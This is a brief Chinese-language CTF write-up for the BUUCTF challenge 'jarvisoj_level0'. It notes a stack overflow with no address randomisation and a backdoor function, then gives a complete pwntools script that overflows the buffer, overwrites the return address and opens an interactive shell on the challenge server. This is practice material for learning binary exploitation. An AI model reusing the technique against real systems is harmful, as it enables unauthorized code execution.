BUUCTF—jarvisoj_level0

先看看开了什么保护机制



打开64位ida看看

一个大大的栈溢出糊眼睛上,看一下没有地址随机化,这不可以为所欲为,再去找找后门函数之类的

众多函数中,就只因为看了他一看,题目就解出来了

from pwn import*

#p=process('./level0')

p=remote('node4.buuoj.cn',26030)

p.recvuntil('World\n')

payload=b'a'*0x88+p64(0x400596)

p.sendline(payload)

p.interactive()

浙公网安备 33010602011771号

浙公网安备 33010602011771号